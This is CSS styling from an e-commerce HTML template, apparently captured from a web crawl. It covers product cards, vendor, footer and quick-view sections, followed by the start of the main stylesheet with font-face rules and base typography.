.ec-fs-pro-inner .ec-fs-pro-content .ec-fs-price span.new-price {
  color: #555;
  font-weight: 700;
  font-size: 15px;
}
.ec-fs-pro-inner .ec-fs-pro-content .ec-fs-price span.old-price {
  font-size: 13px;
  margin-right: 15px;
  text-decoration: line-through;
  color: #777777;
  margin-top: 2px;
}
.ec-fs-pro-inner .ec-fs-pro-content .ec-fs-pro-desc {
  font-size: 14px;
  color: #777777;
  border-top: 1px solid #eeeeee;
  padding: 10px 0 0;
  line-height: 22px;
  letter-spacing: 0.5px;
  margin-bottom: 10px;
  margin-top: 15px;
}
.ec-fs-pro-inner .ec-fs-pro-content .ec-fs-pro-book {
  margin-bottom: 10px;
  font-size: 16px;
  color: #444444;
  letter-spacing: 0.5px;
  font-weight: 600;
}
.ec-fs-pro-inner .ec-fs-pro-content .ec-fs-pro-book span {
  color: #3474d4;
}
.ec-fs-pro-inner .ec-fs-pro-content .ec-fs-pro-btn a {
  height: 35px;
  line-height: 35px;
  padding-left: 10px;
  padding-right: 10px;
  font-weight: 400;
  min-width: 120px;
  text-transform: uppercase;
  font-size: 14px;
}
.ec-fs-pro-inner .ec-fs-pro-content .ec-fs-pro-btn a:not(:last-child) {
  margin-right: 11px;
}
.ec-fs-pro-inner .ec-fs-pro-title {
  margin: 0 0 2px;
}
.ec-fs-pro-inner .ec-fs-pro-title a {
  font-family: "Poppins, sans-serif";
  font-weight: 400;
  font-size: 20px;
  color: #777;
  letter-spacing: 0.6px;
  text-decoration: none;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
  line-height: 34px;
}
.ec-fs-pro-inner .ec-fs-pro-rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 16px;
  margin-bottom: 2px;
}
.ec-fs-pro-inner .ec-fs-pro-rating .ec-fs-rating-text {
  font-size: 16px;
  color: #777777;
}
.ec-fs-pro-inner .ec-fs-pro-rating .ec-fs-rating-icon {
  margin-right: 14px;
  margin-top: -1px;
}

.ec-fre-products .slick-arrow.slick-prev {
  right: 28px;
  left: auto;
}
.ec-fre-products .slick-arrow.slick-next {
  right: 0;
  left: auto;
}

.ec-spe-products .slick-arrow.slick-prev {
  right: 28px;
  left: auto;
}
.ec-spe-products .slick-arrow.slick-next {
  right: 0;
  left: auto;
}

.numberDisplay {
  color: #686868;
  background-color: #ffffff;
  font-weight: 500;
  border-radius: 5px;
}

/*-------------------------------------------------
  Vendor Section CSS For Home page 1 (index.html)
---------------------------------------------------*/
.ec-vendor-card {
  margin: 15px 0;
  padding: 15px;
  border: 1px solid #f4f4f4;
  background-color: #fff;
}
.ec-vendor-card .ec-vendor-detail {
  margin-bottom: 15px;
  padding-bottom: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  border-bottom: 1px solid #f4f4f4;
}
.ec-vendor-card .ec-vendor-detail .ec-vendor-avtar {
  width: 70px;
  margin-right: 10px;
}
.ec-vendor-card .ec-vendor-detail .ec-vendor-info {
  width: calc(100% - 80px);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  position: relative;
}
.ec-vendor-card .ec-vendor-detail .ec-vendor-info .name {
  font-weight: 500;
  color: #444444;
}
.ec-vendor-card .ec-vendor-detail .ec-vendor-info .prod-count {
  margin-bottom: 10px;
  color: #999;
}
.ec-vendor-card .ec-vendor-detail .ec-vendor-info .ec-pro-rating i {
  font-size: 12px;
}
.ec-vendor-card .ec-vendor-detail .ec-vendor-info .ec-sale {
  position: absolute;
  right: 0;
  bottom: 0;
  bottom: -1px;
  font-size: 12px;
}
.ec-vendor-card .ec-vendor-detail .ec-vendor-info .ec-sale p {
  margin: 0;
  color: #999;
}
.ec-vendor-card .ec-vendor-prod {
  display: -ms-grid;
  display: grid;
  grid-template-columns: repeat(auto-fill, calc(100% / 2 - 6px));
  grid-row-gap: 12px;
  grid-column-gap: 12px;
}
.ec-vendor-card .ec-vendor-prod .ec-prod-img {
  overflow: hidden;
}
.ec-vendor-card .ec-vendor-prod .ec-prod-img img {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ec-vendor-card .ec-vendor-prod .ec-prod-img img:hover {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

/*-------------------------------------------------
  Services Section CSS
---------------------------------------------------*/
.ec_ser_inner {
  padding: 30px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  cursor: pointer;
  border: 1px solid #f4f4f4;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  text-align: center;
  background-color: #fff;
}
.ec_ser_inner .ec-service-image {
  margin-bottom: 15px;
}
.ec_ser_inner .ec-service-image svg {
  width: 50px;
  height: 50px;
  fill: #444444;
  stroke: #444444;
  stroke-dashoffset: 1500;
  stroke-dasharray: 1500;
}
.ec_ser_inner:hover {
  box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
  border: 1px solid transparent;
}
.ec_ser_inner:hover .ec-service-image svg {
  stroke-dashoffset: 0;
  -webkit-transition: fill 0.5s, stroke-dashoffset 6s, -webkit-transform 0.3s;
  transition: fill 0.5s, stroke-dashoffset 6s, -webkit-transform 0.3s;
  transition: transform 0.3s, fill 0.5s, stroke-dashoffset 6s;
  transition: transform 0.3s, fill 0.5s, stroke-dashoffset 6s, -webkit-transform 0.3s;
}

.ec-service-desc h2, .ec-service-desc .h2 {
  font-size: 18px;
  font-weight: 700;
  color: #444444;
  letter-spacing: 0.6px;
  margin-bottom: 10px;
}
.ec-service-desc p {
  font-size: 14px;
  color: #777777;
  line-height: 1.5;
  letter-spacing: 0.5px;
}

/*-------------------------------------------------
  Offer Section CSS
---------------------------------------------------*/
.ec-offer-section {
  min-height: 620px;
  background-size: cover;
  overflow: hidden;
  padding: 30px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-image: url("../images/offer-image/offer_bg.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.ec-offer-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  text-align: center;
}
.ec-offer-content .ec-offer-title {
  font-size: 60px;
  color: #3474d4;
  margin-bottom: 5px;
  letter-spacing: 2px;
  font-family: "Montserrat";
  text-transform: uppercase;
  line-height: 1;
  font-weight: 800;
}
.ec-offer-content .ec-offer-stitle {
  font-size: 40px;
  color: #3474d4;
  margin-bottom: 13px;
  letter-spacing: 1.5px;
  font-family: "Montserrat";
  text-transform: uppercase;
}
.ec-offer-content .btn-primary {
  width: 140px;
  margin: 15px auto 0 auto;
}
.ec-offer-content .ec-offer-img {
  margin-bottom: 16px;
}
.ec-offer-content .ec-offer-desc {
  font-size: 32px;
  color: #444444;
  margin-bottom: 16px;
  letter-spacing: 1.2px;
  font-weight: 600;
  line-height: 1.2;
}
.ec-offer-content .ec-offer-price {
  font-size: 40px;
  color: #555;
  letter-spacing: 1.5px;
  font-weight: 900;
  line-height: 1.2;
}

/*-------------------------------------------------
  New Product CSS
---------------------------------------------------*/
section.ec-new-product .section-title .sub-title {
  margin-top: 7px;
}

/*-------------------------------------------------
  Testimonial Section CSS
---------------------------------------------------*/
section.ec-test-section {
  background: #f9f9f9;
}

.ec-test-section .ec-test-inner {
  max-width: 730px;
  margin: 0 auto;
  cursor: pointer;
}
.ec-test-section .ec-test-item {
  max-width: 1140px;
  margin: 0 auto;
  background: #ffffff;
  padding: 29px 25px;
  position: relative;
}
.ec-test-section .slick-slide {
  padding: 27px 0;
}
.ec-test-section .ec-test-desc {
  font-size: 15px;
  color: #777777;
  line-height: 26px;
  letter-spacing: 0;
  margin-bottom: 15px;
}
.ec-test-section .ec-test-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.ec-test-section .ec-test-name {
  font-family: "Montserrat";
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 6px;
  color: #3474d4;
  letter-spacing: 0.6px;
  line-height: 1.2;
}
.ec-test-section .ec-test-designation {
  font-size: 16px;
  color: #444444;
  line-height: 1.2;
  letter-spacing: 0.5px;
  margin-bottom: 8px;
}
.ec-test-section .ec-test-rating {
  margin: 0 auto;
}
.ec-test-section .ec-test-rating i {
  font-size: 11px;
  margin: 0 0.5px;
}
.ec-test-section .slick-dots {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-test-section .slick-dots li {
  width: 100px;
  background-color: #ffffff;
  border: 3px solid #555;
  border-radius: 100%;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  display: inline-block;
  height: 100px;
  overflow: hidden;
  position: relative;
  cursor: pointer;
  -webkit-transform: scale(0.7);
          transform: scale(0.7);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0.5;
}
.ec-test-section .slick-dots li:hover {
  margin: 0 15px;
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
}
.ec-test-section .slick-dots li img {
  max-width: 100%;
}
.ec-test-section .slick-dots li.slick-active {
  margin: 0 15px;
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
}

#ec-testimonial-slider {
  text-align: center;
}

.ec-test-inner .ec-test-img {
  display: none;
}

.svg_img.test_svg {
  position: absolute;
  width: 45px;
  height: auto;
  fill: #555;
}

.svg_img.test_svg.top {
  top: -24px;
  left: 63px;
  right: auto;
}

.svg_img.test_svg.bottom {
  bottom: -27px;
  right: 88px;
  left: auto;
}

/*-------------------------------------------------
  Brand Section CSS
---------------------------------------------------*/
.ec-brand-area {
  display: block;
}

.ec-brand-item img {
  margin: 0 auto;
  background-color: #fff;
  border: 1px solid #f4f4f4;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  cursor: pointer;
  outline: 0;
}
.ec-brand-item:hover img {
  box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
}

.ec-brand-outer .ec-brand-item .ec-brand-img {
  padding: 0 15px;
}
.ec-brand-outer .slick-arrow {
  height: 100%;
  top: 0;
  display: none !important;
}
.ec-brand-outer .slick-arrow.slick-prev {
  left: -30px;
}
.ec-brand-outer .slick-arrow.slick-next {
  right: -30px;
}

li.ec-brand-item {
  display: block !important;
}

/*-------------------------------------------------
  Instagram Section CSS
---------------------------------------------------*/
section.ec-instagram-section {
  overflow: hidden;
}

.ec-instagram-section .section-title .sub-title {
  margin-top: 7px;
}

.ec-insta-outer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.ec-insta-wrapper {
  margin: 0 -15px;
}

.ec-insta-item {
  width: 250px;
  padding: 0 15px;
}

.ec-insta-inner a {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
  display: block;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  overflow: hidden;
}
.ec-insta-inner a:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: #3474d4;
  z-index: 2;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-insta-inner a:before {
  font-family: "EcIcons";
  content: "";
  font-size: 45px;
  top: 52%;
  left: 50%;
  color: #ffffff;
  z-index: 3;
  position: absolute;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  visibility: hidden;
  line-height: 1;
  margin-left: -20px;
  margin-top: -28px;
}
.ec-insta-inner a:hover:after {
  opacity: 0.8;
}
.ec-insta-inner a:hover:before {
  opacity: 1;
  visibility: visible;
}
.ec-insta-inner img {
  max-width: 100%;
}

/*-------------------------------------------------
  Site Footer Section CSS
---------------------------------------------------*/
.ec-footer {
  color: #777777;
  background: #ffffff;
}
.ec-footer .footer-top {
  border-top: 1px solid #eeeeee;
}
.ec-footer .footer-top .ec-footer-widget .ec-footer-heading {
  font-family: "Montserrat";
  font-size: 17px;
  font-weight: 600;
  margin-bottom: 11px;
  color: #777;
  letter-spacing: 0.7px;
  position: relative;
  display: block;
  width: 100%;
  padding-bottom: 10px;
  border-bottom: 1px solid #eeeeee;
}
.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link {
  display: block;
  margin: 0;
  font-size: 13px;
  line-height: 26px;
  border: 0;
  padding: 0;
  font-weight: 400;
  color: #777;
}
.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link span {
  color: #777;
  font-weight: 700;
  padding-right: 6px;
}
.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link:not(:last-child) {
  margin-bottom: 8px;
}
.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link a {
  font-size: 13px;
  line-height: 22px;
  padding: 0;
  color: #777777;
  margin-bottom: 0;
  display: inline-block;
  position: relative;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  word-break: break-all;
}
.ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link a:hover {
  color: #3474d4;
}
.ec-footer .footer-top .ec-footer-contact .ec-footer-widget .ec-footer-heading {
  margin-bottom: 11px;
  padding-bottom: 10px;
  border-bottom: 1px solid transparent;
  display: none;
}
.ec-footer .footer-top .ec-footer-contact ul {
  width: 245px;
}

.footer-offer {
  background: #555;
}

.footer-off-msg {
  padding: 15px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.footer-off-msg span {
  font-size: 18px;
  font-weight: 400;
  color: #ffffff;
  letter-spacing: 0.7px;
  line-height: 1.2;
}
.footer-off-msg a {
  font-size: 16px;
  line-height: 1.5;
  text-decoration: underline;
  padding-left: 11px;
  color: #fff;
}
.footer-off-msg a:hover {
  color: #ddd;
}

.ec-footer-logo {
  margin-bottom: 20px;
}
.ec-footer-logo img {
  width: 130px;
}

.ec-subscribe-form {
  position: relative;
  margin-top: 23px;
}
.ec-subscribe-form .ec-email {
  display: inline-block;
  vertical-align: top;
  line-height: 35px;
  height: 35px;
  color: #777777;
  font-size: 13px;
  width: calc(100% - 35px);
  border: 0;
  background: transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  text-align: left;
  padding-left: 10px;
  padding-right: 10px;
  letter-spacing: 0.5px;
}
.ec-subscribe-form .ec-email::-webkit-input-placeholder {
  color: #777777;
}
.ec-subscribe-form .ec-email::-moz-placeholder {
  color: #777777;
}
.ec-subscribe-form .ec-email:-ms-input-placeholder {
  color: #777777;
}
.ec-subscribe-form .ec-email::-ms-input-placeholder {
  color: #777777;
}
.ec-subscribe-form .ec-email::placeholder {
  color: #777777;
}
.ec-subscribe-form .ec-email:focus {
  border-color: #555;
  border-radius: 0;
}
.ec-subscribe-form .button {
  font-size: 20px;
  border: 0;
  height: 35px;
  width: 35px;
  line-height: 35px;
  text-align: center;
  min-width: 35px;
}
.ec-subscribe-form .button i {
  margin-right: 5px;
}

div#ec_news_signup {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid #eeeeee;
  padding: 5px;
}

/*----  Footer Bottom  ----*/
.footer-bottom {
  border-top: 1px solid #eeeeee;
  padding: 18px 0 20px 0;
}
.footer-bottom .ec-copy {
  color: #777777;
  font-size: 16px;
  line-height: 1.2;
}
.footer-bottom .ec-copy .site-name {
  padding-left: 5px;
  color: #3474d4;
}
.footer-bottom .ec-copy .site-name:hover {
  color: #555;
}
.footer-bottom .ec-copy .site-name:hover span {
  color: #3474d4;
}
.footer-bottom .ec-copy .site-name span {
  display: none;
  color: #555;
}

.footer-bottom-social {
  color: #444444;
}
.footer-bottom-social ul {
  display: initial;
}
.footer-bottom-social ul li a {
  width: 25px;
  height: 25px;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background: #909090;
  border-radius: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 15px;
  background: #f7f7f7;
  border: 1px solid #eeeeee;
  color: #777;
}
.footer-bottom-social ul li a:hover {
  color: #fff;
}
.footer-bottom-social ul li .hdr-facebook:hover {
  background: #3b5998;
}
.footer-bottom-social ul li .hdr-twitter:hover {
  background: #1da1f2;
}
.footer-bottom-social ul li .hdr-instagram:hover {
  background: #e44a73;
}
.footer-bottom-social ul li .hdr-linkedin:hover {
  background: #0073b2;
}
.footer-bottom-social ul li.list-inline-item:not(:last-child) {
  margin-right: 4px;
}

.ec-heading-res {
  display: none;
}

/*----  Footer nav toolbar responsive display  ----*/
.nav-toolbar {
  display: none;
}

/** Responsive **/
@media only screen and (max-width: 1449px) and (min-width: 1200px) {
  .footer-bottom .ec-copy {
    font-size: 14px;
  }
}
@media only screen and (max-width: 1199px) {
  .ec-footer .footer-top .ec-footer-widget .ec-footer-heading {
    font-size: 17px;
  }
  .ec-footer .footer-top .ec-footer-contact ul {
    width: auto;
  }
  .ec-footer .footer-top .ec-footer-contact .ec-footer-widget .ec-footer-heading {
    margin-bottom: 0;
  }
}
@media only screen and (min-width: 992px) {
  .ec-footer-links.ec-footer-dropdown {
    display: block !important;
  }
}
@media only screen and (max-width: 991px) {
  .ec-footer .footer-top .ec-footer-widget .ec-footer-heading {
    margin-bottom: 15px;
    font-size: 16px;
  }
  .ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link {
    font-size: 14px;
  }
  .ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link a {
    font-size: 14px;
    line-height: 20px;
  }
  .ec-footer .footer-top .ec-footer-contact .ec-footer-widget .ec-footer-heading {
    margin-bottom: 15px;
    border-bottom: 1px solid #eeeeee;
    display: block;
  }

  .ec-footer-links.ec-footer-dropdown {
    display: none;
    padding: 0 0 15px 0;
  }

  .ec-footer-logo a img {
    width: 130px;
  }

  .col.text-left.footer-bottom-left {
    text-align: center !important;
  }

  .footer-bottom .col {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 100%;
            flex: 1 0 100%;
  }

  .col.text-center.footer-copy {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .col.footer-bottom-right {
    margin: 15px auto;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .footer-bottom-payment.d-flex.justify-content-end {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .footer-top .row {
    margin-bottom: -15px;
  }
}
@media only screen and (max-width: 767px) {
  .section-space-footer-p {
    padding: 30px 0;
  }

  .footer-off-msg span {
    font-size: 18px;
  }

  .footer-bottom .ec-copy {
    font-size: 14px;
  }
}
@media only screen and (max-width: 575px) {
  .ec-footer .footer-top .ec-footer-widget .ec-footer-heading {
    font-size: 15px;
  }
  .ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link {
    font-size: 14px;
  }
  .ec-footer .footer-top .ec-footer-widget .ec-footer-links .ec-footer-link a {
    font-size: 13px;
    line-height: 20px;
  }

  .footer-bottom .container {
    margin-bottom: 60px;
  }

  .footer-off-msg {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    padding-bottom: 15px;
    padding-top: 15px;
  }
  .footer-off-msg span {
    font-size: 14px;
  }
  .footer-off-msg a {
    padding-left: 0;
    margin-top: 5px;
    font-size: 14px;
  }
}
/*===  Quick View ===*/
.quickview-pro-content .ec-quick-title a {
  color: #444444;
  font-size: 20px;
  text-transform: capitalize;
  margin: 0 0 15px 0;
  text-decoration: none;
  display: block;
  line-height: 1.5;
  font-weight: 700;
}
.quickview-pro-content p {
  font-size: 14px;
  color: #212121;
  margin: 0 0 12px;
  font-weight: 600;
}
.quickview-pro-content p span {
  font-weight: 400;
}
.quickview-pro-content .quickview-para {
  font-weight: 400;
  color: #444444;
  line-height: 26px;
}
.quickview-pro-content .ec-quickview-rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 15px;
}
.quickview-pro-content .ec-quickview-desc {
  margin-bottom: 10px;
}
.quickview-pro-content .ec-quickview-price {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: left;
      -ms-flex-pack: left;
          justify-content: left;
}
.quickview-pro-content .ec-quickview-price span.old-price {
  font-size: 18px;
  margin-right: 10px;
  text-decoration: line-through;
  color: #444444;
}
.quickview-pro-content .ec-quickview-price span.new-price {
  color: #555;
  font-weight: 700;
  font-size: 22px;
}
.quickview-pro-content .pro-details-list {
  padding: 0 0 30px 0;
  margin: 0 0 15px 0;
  border-bottom: 1px solid #ebebeb;
  display: inline-block;
  width: 100%;
  color: #444444;
}
.quickview-pro-content .pro-details-list .ec-quickview-desc {
  font-weight: 400;
  color: #444444;
  line-height: 24px;
  margin: 0;
}
.quickview-pro-content .pro-details-list li {
  display: block;
  width: 100%;
  line-height: 24px;
}
.quickview-pro-content .ec-quickview-qty {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin: 15px 0 0 0;
  width: 100%;
}
.quickview-pro-content .ec-quickview-qty .qty-plus-minus {
  border: 1px solid #eeeeee;
  display: inline-block;
  height: 40px;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.quickview-pro-content .ec-quickview-qty .qty-plus-minus .ec_qtybtn {
  width: 24px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  cursor: pointer;
}
.quickview-pro-content .ec-quickview-qty .qty-plus-minus input.qty-input {
  height: 40px;
  margin: 2px 0 0 0;
  padding: 0;
  background: transparent none repeat scroll 0 0;
  border: medium none;
  color: #444444;
  float: left;
  font-size: 14px;
  text-align: center;
  width: 40px;
  outline: none;
}
.quickview-pro-content .ec-quickview-qty .ec-quickview-cart .btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 40px;
  line-height: 1.5;
  text-align: center;
  font-size: 14px;
  font-weight: 400;
  margin: 0 15px;
  text-transform: uppercase;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.quickview-pro-content .ec-quickview-qty .ec-quickview-cart .btn svg {
  margin-right: 8px;
}
.quickview-pro-content .ec-quickview-qty .ec-quickview-cart .btn .svg_img.pro_svg {
  display: none;
}
/*# sourceMappingURL=demo1.css.map */

--- FILE ---
content_type: text/css
request_url: https://ankaradamatbaa.com/assets/css/style.css?v=22926729
body_size: 73289
content:
@charset "UTF-8";
/*-----------------------------------------------------------------------------------

    Item Name: Ekka - Ecommerce HTML Template.
    Author: ashishmaraviya
    Version: 3.1
    Copyright 2021-2022
	Author URI: https://themeforest.net/user/ashishmaraviya

-----------------------------------------------------------------------------------*/
/*---------------------------------------------------------------------------------
    Included CSS INDEX
-----------------------------------------------------------------------------------

01. Typography
02. Components
    - Helper
    - Common
    - Popup Model
    - Breadcrumb
03. Layout 
    - Header Section
    - Mainslider Section
    - Product Tab Section
    - Banner Section
    - Category Section
    - Specials Section
    - Services Section
    - Offer Section
    - New Product Section
    - Testimonial Section
    - Brand Section
    - Instagram Section
    - Footer Section
    - Quickview Section
04. Pages
    - Shop Page
    - Login Page
    - Register Page
    - About us Page
    - Term Page
    - Contact us Page
    - Faq Page
    - Single Product Page
    - Blog Page
    - Cart Page
    - Compare Page
    - Track Order Page
    - Checkout Page    
    - Elements Tabs Page
    - Elements Categories Page
    - Elements Buttons Page
    - Elements Products Page
    - Elements Title Page
    - Elements Coming-Soon Page
    - Elements Blog Page
    - Elements Typography Page
    - Vendor Page
    - User Page
    - Offer Page

-----------------------------------------------------------------------------------*/
/*-------------------------------------------------
  Fonts Family & Style CSS
---------------------------------------------------*/
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-Thin.ttf") format("truetype");
  font-weight: 100;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-ExtraLight.ttf") format("truetype");
  font-weight: 200;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-Light.ttf");
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-Regular.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-Medium.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-SemiBold.ttf") format("truetype");
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-Bold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-ExtraBold.ttf") format("truetype");
  font-weight: 800;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-Black.ttf") format("truetype");
  font-weight: 900;
  font-style: normal;
}
@font-face {
  font-family: "Fjalla One";
  src: url("../fonts/fjalla/FjallaOne-Regular.ttf") format("truetype");
}
@font-face {
  font-family: "Montserrat";
  src: url("../fonts/montserrat/Montserrat-Regular.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: "Montserrat";
  src: url("../fonts/montserrat/Montserrat-SemiBold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
}
@font-face {
  font-family: "Montserrat";
  src: url("../fonts/montserrat/Montserrat-Bold.ttf") format("truetype");
  font-weight: 800;
  font-style: normal;
}
@font-face {
  font-family: "Montserrat";
  src: url("../fonts/montserrat/Montserrat-ExtraBold.ttf") format("truetype");
  font-weight: 900;
  font-style: normal;
}
@font-face {
  font-family: "Oswald";
  src: url("../fonts/oswald/Oswald-ExtraLight.ttf") format("truetype");
  font-weight: 200;
  font-style: normal;
}
@font-face {
  font-family: "Oswald";
  src: url("../fonts/oswald/Oswald-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: "Oswald";
  src: url("../fonts/oswald/Oswald-Regular.ttf");
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: "Oswald";
  src: url("../fonts/oswald/Oswald-Medium.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: "Oswald";
  src: url("../fonts/oswald/Oswald-SemiBold.ttf") format("truetype");
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: "Oswald";
  src: url("../fonts/oswald/Oswald-Bold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
}
/*-------------------------------------------------
  Helper Class
---------------------------------------------------*/
*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

@media (prefers-reduced-motion: no-preference) {
  :root {
    scroll-behavior: smooth;
  }
}

body {
  margin: 0;
  font-family: var(--bs-body-font-family);
  font-size: var(--bs-body-font-size);
  font-weight: var(--bs-body-font-weight);
  line-height: var(--bs-body-line-height);
  color: var(--bs-body-color);
  text-align: var(--bs-body-text-align);
  background-color: var(--bs-body-bg);
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

hr {
  margin: 1rem 0;
  color: inherit;
  background-color: currentColor;
  border: 0;
  opacity: 0.25;
}

hr:not([size]) {
  height: 1px;
}

h6, .h6, h5, .h5, h4, .h4, h3, .h3, h2, .h2, h1, .h1 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

h1, .h1 {
  font-size: calc(1.375rem + 1.5vw);
}
@media (min-width: 1200px) {
  h1, .h1 {
    font-size: 2.5rem;
  }
}

h2, .h2 {
  font-size: calc(1.325rem + 0.9vw);
}
@media (min-width: 1200px) {
  h2, .h2 {
    font-size: 2rem;
  }
}

